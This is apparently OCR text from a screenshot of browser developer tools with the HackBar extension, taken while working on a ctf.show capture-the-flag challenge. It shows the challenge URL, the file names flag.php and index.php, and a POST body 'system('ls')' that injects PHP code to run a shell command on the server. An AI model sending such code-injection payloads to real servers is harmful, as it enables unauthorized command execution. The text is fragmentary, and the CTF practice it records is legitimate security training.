 flag.php index.php
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://b09032a3-4138-4fdf-933b-bdca087a4e18.challenge.ctf.show/?username=1&password=1
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=system('ls'); Upgrade-Insecure-Re